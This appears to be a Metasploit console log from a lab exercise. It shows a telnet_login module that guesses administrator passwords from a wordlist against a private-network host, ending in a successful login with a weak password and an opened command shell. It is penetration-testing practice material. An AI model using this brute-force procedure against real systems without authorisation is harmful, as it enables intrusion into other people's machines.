 msf6 auxiliary(scanner/telnet/telnet_login) > set USERNAME administrator
USERNAME ⇒ administrator
msf6 auxiliary(scanner/telnet/telnet_login) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE ⇒ /home/kali/password.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.23.135
RHOSTS ⇒ 192.168.23.135
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.23.135:23 - No active DB -- Credential data will not be saved!
[-] 192.168.23.135:23 - 192.168.23.135:23 - LOGIN FAILED: administrator:123456 (Incorrect: )
[-] 192.168.23.135:23 - 192.168.23.135:23 - LOGIN FAILED: administrator:changeme (Incorrect: )
[-] 192.168.23.135:23 - 192.168.23.135:23 - LOGIN FAILED: administrator:p@ssw0rd (Incorrect: )
[-] 192.168.23.135:23 - 192.168.23.135:23 - LOGIN FAILED: administrator:password (Incorrect: )
[+] 192.168.23.135:23 - 192.168.23.135:23 - Login Successful: administrator:123.com
[*] 192.168.23.135:23 - Attempting to start session 192.168.23.135:23 with administrator:123.com
[*] Command shell session 1 opened (192.168.23.132:43905 → 192.168.23.135:23) at 2024-07-11 09:24:18 -0400
[*] 192.168.23.135:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed